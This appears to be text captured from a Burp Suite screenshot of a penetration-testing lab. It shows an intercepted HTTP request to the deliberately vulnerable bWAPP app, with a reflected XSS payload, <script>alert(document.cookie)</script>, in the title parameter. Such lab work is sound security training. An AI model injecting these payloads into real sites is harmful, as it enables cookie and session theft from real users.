 Intercept HTTP history WebSockets history Options
Request to http://192.168.40.103:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /bWAPP/xss_ajax_2-2.php?title=<script>alert(document.cookie)</script> HTTP/1.1
2 Host: 192.168.40.103
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.40.103/bWAPP/xss_ajax_2-1.php
9 Cookie: PHPSESSID=c5b40fedcf566e8fd708d9a9792df14e; security_level=0
0